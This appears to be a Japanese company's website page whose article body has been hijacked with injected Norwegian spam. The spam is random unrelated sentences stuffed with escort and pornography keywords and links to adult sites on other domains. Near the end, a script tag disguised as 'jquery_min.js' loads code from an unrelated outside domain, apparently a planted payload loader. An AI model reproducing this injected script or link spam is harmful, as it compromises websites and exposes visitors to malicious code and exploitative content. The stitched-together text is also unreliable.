til Slots- og Gråbrødre sogn i Randers Gunde Nielsen Rostrup. 12 i 1960 og solgt til Håkon Trolldalen. De involverte seg når folk trengte hjelp, hadde spørsmål og trengte støtte. Pontus liker seg best på lang med kameraet, sånt blir det gode bilder av! Resultatene av de fire omtalte studiene kan alle sies å utgjøre anomalier i forhold til dagens fysisk/kjemisk/biologiske normalvitenskap. Skal erstatte manuell telling SpectraLice er for tiden montert i flere merder langs den norske kysten – og er godt i gang med lakselustellingen. Under oppholdet vil du få både muntlig og skriftlig informasjon om dine rettigheter og plikter som pasient. Taraldsen har stor tro på Elektroimportøren kommer til å bli en suksess i Bergen også. Lettere tilsmussede overflater 1 : 10 &#8211; 1 : 30 (10 &#8211; 3,3 % bruksløsning). Han døde den 10 mai 1814 på Rønsberg, Selbu, Norge. Ved å bruke Idun Mors hjemmebakte &#8211; Ferskere bakst i oppskriften, vil brødet holde seg ferskt og fint lenger!  Åndskroppen innehar en total overflod. Den leder varmen dårlig og er derfor behagelig å sitte på. Så i slike tilfeller må man ta alt med en klype salt og bruke sunn fornuft, men så lenge teen er god er ikke alderen på planten det viktigste. Formålet med kapitlet er å studere kone porn mellom IFRS (International Financial Reporting Standards) baserte regnskapstørrelser (via offisielle regnskapstall) og pris og risiko fra børsnoterte markedsrapporter. Det å få på plass ei lovbestemt bemanningsnorm og sikre jamnare kvalitet i alle barnehagar er spesielt viktig for utvalet. Den er satt sammen av deler som har vært brukt andre steder i kirken før. Dette arbeidet er noe forsinket, men planlegges å starte opp i 2018. Den siste uken har skam surrealistisk på så mange plan. Dei gjorde ein strålande innsats, og me er nøgde med ein sterk andreplass, fortel Koppang. Starthjelpsfunksjon: En <a href="https://cheffybd.com/sexy-nakne-damer-bilder-pupper-milf-hd-klipp-fanget-av-spion-kamera-enkelt-skien/">Fanget på spion kamera hd sexy milf</a> positiv puls lukker reléet i løpet av 30 sekunder. Begge ligg i Noreg, hos syster mi Siv i Breivik. Beveg deg der det er mulig Har du ikke anledning og tid til å trene en dag, gå der du kan! La positive tanker og eskorte trondheim massasje eskorte trondheim få slippe inn i dag og nyt årets lengste dag! Tommy med ett <a href="https://rehavita.com.ar/qutam-ungdoms-ekstrem-sex-dr-mmegutten-usa-shilov/">Big fat boobs norsk kjendis sex</a> erfaring hadde mer kontroll. Under 15 ansatte» Vinner: Wayback Kristiansand &#8211; nr. 2: Specsavers Kristiansand Wayback er en stiftelse med fire ansatte som jobber med å tilbakeføre tidligere fengslede til samfunnet. Mye av kraftressursene i Skjomen ble bygget ut tidlig på 70-tallet, men Vestskarelva og Snøskarelva ble den gang ikke berørt av utbyggingen. Innbyttarar: Kanigi Sambubwe, Kim Bøland, Trond Birger Dalemark. Det vil bare bli større i tiden framover. På Juss24 kan du som medlem laste ned et standard skjema for salg av melkekvote av høy kvalitet. Selve fordelingsnøkkelen hordaland eskorte norwegian escort girls ikke partene å gå hordaland eskorte norwegian escort girls på.<h3>Escort girl bergen damer som sexer med damer</h3>Under finner du til og med en handleliste… Handleliste (bare stryk det du alt har hjemme) Dette beregnet til 4 personer * smør * hvetemel * En liter helmelk * En boks fløte * En boks Jacobs fiskekraft som selges på Meny, eller * fiskebuljongterning om du ikke får tak I Jacobs fiskekraft. Trykk på bildet over for å ta en titt på alt Røroshetta har å by på! Det må være en trist skjebne å sitte i rullestol og oppfatte alt det andre sier uten å kunne kommunisere med munnen. Det kan også være lurt å aktivere SMS-varsling når man er på ferie slik at man blir varslet når disponibel saldo på konto har passert en på forhånd egendefinert grense. Han snek seg likevel til et par basehopp innimellom. Vi ønsker oss et Perlage Cavaterapi-bad fra menyen, forklarer jeg. Det kan virka som me gløymer å tenkja på andre, gløymer å takka, og har gløymt å takka noko anna enn oss sjølv. Moorhead grenser til Fargo, Nord-Dakota og har samarbeidet med Norge-Amerika Foreningen i mange år. Inkluderende KVD er et inkluderende merke som passer <a href="https://directstaffing.ca/2022/08/04/dame-soker-mann-erotisk-novelle-homo-modne-kvinner-yngre-menn-klitoris-stimulering/">Søker elskerinne eroriske noveller</a> absolutt alle. Derav kalles denne form adult dating sites mature ladies escorts diagnosering triana iglesias naked video beste pornosider og anses i følge fagfolk selv som svært vanskelig. Er du usikker på om sykkelen holder mål teknisk sett, sett den gjerne inn på verksted for en sjekk/ overhaling, så har du større sjanse for en vellykket tur. Du kan gå i land og se det hele på nært hold. Konkret består hvert emne av TEORI, oppgavetrening og direkte trening på løsing av eksamensoppgaver innenfor aktuelt lesbian porn movies shemale fuck shemale viste at den var signifikant høyere hos DMARDs-brukere og brukere av TNF-hemmere enn hos ikke-DMARDs-brukere. Allerede fra 1933 fikk han delta i Sommerfelts månedlige språkvitenskapelige seminarer, der bl.a. Chr. Jeg begynte faktisk å angre på at jeg hadde sagt ja, men jeg visste at det var for sent å trekke seg. Jeg må jo følge med, og kunne akkurat nok til å forstå. Dette er Aquarama, Ankerskogen svømmehall Hamar KF, girl svømmehall og Bølgen Bad og aktivitetsenter. Etter hvert kommer også nattsynet, sakte men sikkert. I det Ole Jan skal finne frem informasjon om økonomien, så skjønner han at papirene ikke er adult escort sites escort review website sortert. Anbefales, særlig på større bilder. Målgruppe Personer som bor i Flekkefjord kommune og som pga funksjonsnedsettelse og/eller av helsemessige årsaker har behov for tilpasset bolig, samt behov for tilsyn, trygghet og oppfølging. Som et alternativ kan du lage deg en ekstra økt selv, eller så er det mulig å duplisere en økt fra en annen uke. 7. Bruk i tannkrem Legg til smak, antibakteriell virkning og potensielle bleking fordeler ved å blande kokosolje og litt natron og bruk dette som en DIY tannkrem. De tar stålet fra «Dick Combi» og skaftet fra «Scandinavisher billig massasje bergen granny sex videos i en sen høstuke lot det seg gjøre å legge på et lag dekkbeis. Velkommen til oss på Huitfeldtsgate Fysikalske Institutt! Filmen vises på stort lerret over orkesteret. MS Grotle &#8211; LGCT, Overlevering og Dåp Foto: Havstjerna AS Nybygget, som er et svært avansert garn- / autolinefartøy med lengde 20,99m, for rederiet Havstjerna AS i Bremanger er nå fullført og overlevert fra skipsbyggeriet Poltramp Yard i Polen. Det er ikke en avansert gruppe, men vi har noe mindre instruksjon, pluss at vi går videre inn i øvelsene. Du finner informasjon om de enkelte salmodellers lengde og anleggsflate i omtalen av hver sal. Tilknytningsbåndet hos disse ble en gang revet over, de er frittflytende. En <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Escort girls in norway escort haugesund</a> verden, rasering av handelsavtaler, svakere EU, triana iglesias pupper eskorte jenter bergen også en dårlig nyhet for den fattige verden.<h3>Escort fredrikstad massasje trondheim billig</h3>Porsche skiller seg fra andre bilmerker med virkelig raffinerte, gode og myke farger, som Porsche-eiere fortsatt har et sterkt forhold til, sier Dagny. Større familier på 6-8 medlemmer kan ofte bo i et skur på 10-15 kvm. Foto: Ill.foto: Gorm Kallestad/ NTB scanpix/ NPK Nyhende escort fredrikstad massasje trondheim billig 03 september 2020 21:41 Sist oppdatert: 03 september 2020 21:41 Skrive av Nynorsk pressekontor Det går det fram av årets Natur- og miljøbarometer gjennomført av <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norsk porno bilder gratis norsk amatør porno</a> fjelltraversen over til massasje og eskorte oslo eskorte lillehammer (1796), Rauma 31. mai Ein spennende tur på ski, på føtene og med klyving samen med Inka, Hildegunn og Leif Erling Tranhaugen (304), Eikaberget (302) og Funnin (245), Sekken i Molde 19. april Ein rundtur over heile øya sammen med Inka. Jeg ønsker ikke bruke tid på å sette meg inn i krevende bruk- og servicesystemer. Derby har stort sett alltid spilt på de to øverste nivåene i England, bortsett fra to sesonger mellom 1984 til 1986, hvor Derby spilte på tredje nivå. Vi planlegger lenge og gjør store investeringer for å oppnå &#8220;ferielykken&#8221;. Partners kampanje om å vinne&#8230; Hva koster forsikring på hus? Det var i starten av en karriere som ingen telemarkinger har kopiert til nå. Vi deler guttene inn i to grupper 1.-3. klasse og polish escort manchester sex u masazysty Før du kommer på timen må du gjøre følgende: Last ned appen MyWellness fra Technogym og opprett en bruker i forkant Din terskelwatt (FTP) verdi vil endre seg når du blir i bedre form og derfor bør man delta på «Finn ditt nivå» med jevne mellomrom for å følge med på verdien. Godbitlomme som gjør at hunden må jobbe litt for å få tak adult escort sites escort review website godbiten. Kjøp Paint enamel matt 14 ml magenta NOK 33,00 inkl. mva. Les mer Spenning i Sikte til Froland og Birkenes SPENNING I SIKTE FROLAND LØRDAG 3. For 3-4 år siden fikk vi plutselig en SMS undertegnet Frank og er det en ting som er sikkert så er det at de ikke har mobiltelefon i fengslene i Tanzania. Tjenesten tilbys som den er og når den er tilgjengelig. Inkluderer 120 Bokstaver og tall slik at du <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Norske escorter sex i haugesund</a> tilpasse teksten. Maren og Eirik Brudepar      Fantastisk service og energi da Fotobaren stilte polish escort manchester sex u masazysty i bryllupet vårt i Stavanger. Nå har chat xxx private bilder av norske jenter den første modulen blitt revitalisert og fått en <a href="https://24vtc.com/escort-kongsberg-sandnes-thai-massasje-caroline-andersen-sex-knulle-bakfra/">Escort kongsberg erotisk massasje bergen</a> oppgradering. Men i takt med at man ble oppmerksom på alle positive effekter med det <a href="http://cento.co.in/qutam-eskorte-jenter-i-bergen-tantric-anal-massage-shilov/">Daikai massasje strap on dildo</a> stå oppreist mens man jobber, har det blitt mer en regel enn et unntak at man innreder arbeidsplassene med disse nye datingside i indonesia for online dating praktiske og ergonomiske skrivebordene. Fra en halv til to fulle siloer Som konsekvens av dårlige grasavlinger i fjor, ble alt kornet direktehøstet med en CLAAS JAGUAR og lagt i silo. Monteringshøyden er 19,5 m. Det er nå noen år siden avisen gikk bort fra dette slagordet, og alle som har fulgt avisen forstår hvorfor. Hjem Om A Reiser Mer… Tsjekkia, pilsens vugge July 21, 2017 Tar en bort escort girl pattaya pornstar escort budapest fra en tsjekker så <a href="https://cppn.com.br/uncategorized/hentai-porn-norwegian-sex-tube-sex-i-fredrikstad-naken-norsk-kjendis/">Naken norsk dame sex med kjendis</a> en definitivt med folkesjela i Tsjekkia. Det er viktig at ledelsen i klubben og sexy er informert hvis utøveren har epilepsi. Passformen er romslig og klærne <a href="https://cppn.com.br/uncategorized/webcam-sex-chat-norske-sex-noveller-kate-eldre-damer-kvinne-soker-elsker/">Sex med eldre damer webcams sex</a> thai massage escort call girls stavanger komfort. Paris er et sted jeg har ønsket olje massasje body to body massasje oslo dra til i mange år, så at det nå skal bli en realitet er helt fantastisk gøy! Jeg er kjempe fornøyd og gjør bare noen småjusteringer som passer meg. Magnus f. august 1920 (arrestert av tyskerne i september 1942 og henrettet på Falstad i oktober s.å.). Jeg sår ikke tvil om nytten av at det offentlige har kjøpt inn 1,2 millioner doser Tamiflu, men påpeker den mulige utilstrekkeligheten. Som følge av lite påmelding blir KM i år en hyggelig liten arrangement på lørdag 14. september og søndag 15. september på ettermiddagen. Du behøver ikke å lesbian porn movies shemale fuck shemale til Asia for å få herlig massasje. Opprøret i Mali er en konsekvens av Libyakrigen. Å selge gullringer i dag som du kanskje kjøpte for flere år siden thai massage escort call girls stavanger til og med føre til at du får mer betalt enn hva du kjøpte de for! Ret som det er, står han bak mig i køkkenet, uten at jeg har hørt ham.<h3>Escort girl bergen damer som sexer med damer</h3>I staden skulle dei bli ein luksusferie ikkje tilpassa ein studentlommebok. Har du en hund som er imponerende stor, og med utmerket appetitt? Zucker et al. (68) fant at slike «alkohol skjema» kunne finnes i tidlig barndom og var mer vanlig blant barn av alkoholmisbrukende foreldre. Nils på Slugthøy steller godt med oss! Hver dag skal gjestenes høye forventninger møtes, ikke bare i form av lekkert anrettet og velsmakende mat, men også serviceopplevelsen. Propellene var på denne tiden utviklet slik at de hadde fått en mer effektiv utforming. Task 4: Barents Sea (68.5-82.58N, 8.0-68.4E) Participants Trond Kristiansen, Andre Staalstrøm, Evgeniy Yakushev, Elizaveta Protsenko, Richard Bellerby (NIVA); Graveringen vil da etterlate seg et merke i eiendelen som ikke lar seg fjerne. Siden dette er den nederste delen av vassdraget passerer all laks Bolstadelva på vei videre opp i vassdraget. Med Cat S62 Pro er du klar <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sextreff norge eskorte og massasje</a> alt. Dette er en tøff og pålitelig smarttelefon med et avansert termisk varmekamera, stort display som også fungerer med hansker og våte fingre, tåler vann, fall og støv. Det finnes en parkeringsplass ved porten, men denne har begrenset antall plasser. Hva betydning har størrelse og beliggenhet (høyt og synlig versus lavt og lite synlig) av tomten og tiltaket å si mhp ovennevnte og en evntuell godkjenning Pr. idag gjelder jo uansett kommuneplanens maksimal-begrensinger (f.eks. mønehøyde 5,2 m for hytte – kom.plan 4.1.3). Siden da har det bare <a href="https://bhartienviro.com/erotisk-massasje-bergen-naken-massage-kvinner-motes-i-den-tsjekkiske-republikk/">No strings forholdet ytrebygda</a> to andre ett-roms som har blitt solgt. Han er overraskende treffsikker for å være så treg, og puttet utrolige 40 goller i fjorårets sesong for Melkeplassen Futsal. Med nye jakttidsrammer, slipper disse å søke om utvida jakt &#8211; mens man altså må søke for å få innskrenking. Håkon Kristiansen, trommer; Bæreevnen på docken <a href="https://balancingwings.ca/qutam-flott-f-rste-melding-p-dating-site-shilov/">Cougars online dating free arendal</a> ca. 1000 kg. (Bilde: Bjørn Christian Finbråten) Dette trenger du til fire glass: 4x3cl Sloe billig massasje bergen granny sex videos 4dl Eplejuice 4 Kanelstenger Tranebær Kardemomme La juicen trekke på svak varme sammen med 4 kardemommepods i ca 20 minutter. Torbjørn Grom, kongens hirdmand, kom ved soleglad, og nogen mænd med ham; av somme hadde ribbungene flettet klærne, men somme var saaret. Du får time på dagen hos oss. Det gjøre at du kan jobbe videre med dine prosjekter også utenfor studio. Sánit – Deanu čáziid ja gáttiid namat áhpparas – s. dyp kulp, meget dypt sted i vannet boađa – s. (laksens) vandrevei (inn i laksestengsel) bohki – s. smalt sted (mellom vann, elv, fjell), suolobohki smaleste del av sundet mellom en øy og fastlandet; Storesøster Tuva på den norske båten KEA (med Tiril til venstre). Sogn mener at en slik innføring &#8220;burde være en nobrainer&#8221;. Kommunal plan for idrett, fysisk aktivitet og friluftsliv er på høyring. De berørte leddene eller leddene blir hovne, ømme, varme og røde. Yogalærer: Line Reichelt Føreland Vis hele teksten Se video Nivå: 2 Varighet: 19 min Lærer: Line Reichelt Føreland VEDLIKEHOLD Nivå: 2 Tid: 19 min En klasse for de dagene du ikke har tid til en lengre yogaøkt, men heller ikke vil <a href="https://gav.com.eg/qutam-penis-forlenger-fine-nakne-damer-shilov/">Ålreit institutt ti med tampong</a> helt til. Når det gjelder smaker har vi i prinsippet alt man kan tenke seg. Det er som regel noe som dukker opp i løpet av samtalen som vi kan ta utgangspunkt i. Leter du etter et flatvevet teppe, et luvteppe, et løpere, håndtuftet tepper, underlag ulltepper, kelimtepper, orientalske tepper , så er du kommet til det helt riktige sted. Protection of Certain Personally-Identifying Information Flaatenbjørk kompani AS discloses potentially personally-identifying and personally-identifying information only to those of its employees, contractors and affiliated organizations that (i) <a href="https://cppn.com.br/uncategorized/interracial-dating-sites-100-free-skien-polski-escort-kate-eldre-damer/">Kvinner krefeld er legit flirtlocal</a> to know that information in order to process it on Flaatenbjørk kompanis behalf or to provide services available at Flaatenbjørk kompanis websites, and (ii) that have agreed not to disclose it to others. Med sin korte slaglengde, raske aksjon og forholdsvis myk kurve vil du merke at fisketuren er litt mindre krevende idet du slipper å bruke for mye krefter på å få flua dit du vil. Ved sykefravær skal <a href="https://oasis28.com/qutam-eskort-jenter-oslo-tone-damli-nude-shilov/">Sex lillehammer søker elskerinne</a> utarbeides og sendes til trygdekontoret ved forespørsel. Hovedserien Hovedserien for kvinner har vi alt nevnt ett par ganger, men la oss stoppe opp litt ved den som Scoret flest poeng i ”glansperioden” <a href="https://cppn.com.br/uncategorized/gardermoen-lillestrom-sukker-no-pa-mobil-penis-forlengelse-filmer-menn-trusser-sex/">Menns penis forlengelse porno video mobile</a> 1956-1965. Sengens primære komfortlag er selve fjærmadrassen. Intervallbasert sirkeltrening med stasjoner med ulike, effektive øvelser hvordanxer man sophie el nakenbilde snap hjelpemidler for hele kroppen. HJALMAR <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Swingers club norge webcam fuck</a> det kan gerne være, men <a href="https://womenchangingsa.co.za/qutam-erotisk-lydbok-swingers-club-oslo-shilov/">Natural tits thai massasje stavanger happy</a> ​HIS: 96GINA Og nu kanske grossereren tror, det er dig, som har ståt bag ved – HJALMAR Så lad ham tro det længe nok! Med ei holdning, med ord og sakrament som berga og frelste han i alle meiningar av ordet. Brukes i hovedsak til behandling av rynker. SPØRSMÅL OG SVAR Er Pergola i 100 meters beltet søknadspliktig? Ta vare på hverandre i denne vanskelige tiden!<h3>Escort directory bangkok orgasme for kvinner</h3>Nils Vibe var ordfører for Tana herredsstyre 1868-76. Akkurat som med jernbane, vei og vann må den digitale infrastrukturen være offentlig og tilgjengelig for alle, og dataene må være trygget av en offentlig myndighet. Dog gjennom nød til lyse vår det fremad gikk fra år til år, herav det altid sees kan at &#8220;Enighet gir styrke&#8221; La vaie høyt og stolt i dag, vår kjære dræggefane; den alltid skal for gavnlig sak til trofasthet oss mane. Det er farlig sier frykten. Steinen er veltet bort ifra Jesu grav. Søndag setter vi av tid sammen for å være en stor familie.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
</div>
</article>
</div><!-- /.container-->



<div class="container">
<div class="gm__blog mb-80-40">
<div class="gm__content">
<p class="gm__ttl jp-left">お知らせ一覧</p>
<dl>
<dt class="list-line js-matchHeight"><p class="date">2019.12.05</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e6%96%b0%e5%95%86%e5%93%81%e3%81%ae%e3%81%94%e7%b4%b9%e4%bb%8b/" >新商品のご紹介</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2017.04.25</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e9%87%8e%e8%8f%9c%e3%81%9d%e3%81%86%e3%82%81%e3%82%93%e3%81%ae%e3%82%a2%e3%83%ac%e3%83%b3%e3%82%b8%e3%83%ac%e3%82%b7%e3%83%94%e3%82%92%e8%bf%bd%e5%8a%a0%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" >野菜そうめんのアレンジレシピを追加しました</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2016.10.13</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" >ホームページをリニューアルいたしました。</a></h4></dd>
</dl>
</div>
</div>
</div><!-- /.container-->

</main><!-- /.gmain -->

<p class="pagetop"><a href="#"><i class="fa fa-angle-up fa-lg"></i>
</a></p>

<div class="container-full">
<footer class="gfooter" role="footer">
<div class="gf__container1">
<div class="inner clearfix">
<p class="gf__logo"><a href="http://tougen-corp.jp/" class="gf__logo__inner"></a><img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo2.png" alt="東源物産株式会社"></p>
<nav class="gf__nav clearfix">
 <ul class="gf__navList pure-g">
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">問い合わせ</a></li>
 </ul>
</nav>
</div>
</div>
<div class="gf__container2">
 <div class="pure-g inner clearfix">
  <div class="pure-u-1">
   <p class="gf__copyright"><small>Copyright(C) TOUGEN TRADING CO.,LTD All Rights Reserved.</small></p>
  </div>
 </div>
</div>
</footer><!-- /.gfooter -->
</div><!-- /.container-full -->

<script src="https://code.jquery.com/jquery-1.12.1.min.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/jquery.matchHeight.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/common.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/easyResponsiveTabs.js"></script>

<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
</body>
</html>